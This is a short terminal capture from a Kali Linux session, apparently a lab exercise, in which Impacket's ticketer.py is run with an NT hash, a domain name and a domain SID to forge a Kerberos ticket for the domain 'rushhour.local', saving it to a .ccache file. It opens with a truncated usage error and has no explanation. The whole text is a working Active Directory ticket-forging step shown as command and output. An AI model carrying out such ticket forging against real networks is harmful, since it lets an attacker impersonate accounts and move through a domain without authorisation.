 [-hashes LMHASH:NTHASH] [-dc-ip ip address] [-impersonate IMPERSONATE]
target
ticketer.py: error: the following arguments are required: target, -domain, -domain-sid
┌──(kali㉿kali)-[~/SMBGhost_RCE_PoC]
└─$ ticketer.py 192.168.1.12 -nthash eee30d931f8510700fa9c9414c572932 -domain rushhour.local -domain-sid S-1-5-21-2895570846-2768475327-3691822673-500
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for rushhour.local/192.168.1.12
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving/Updating ticket in 192.168.1.12.ccache
┌──(kali㉿kali)-[~/SMBGhost_RCE_PoC]
└─$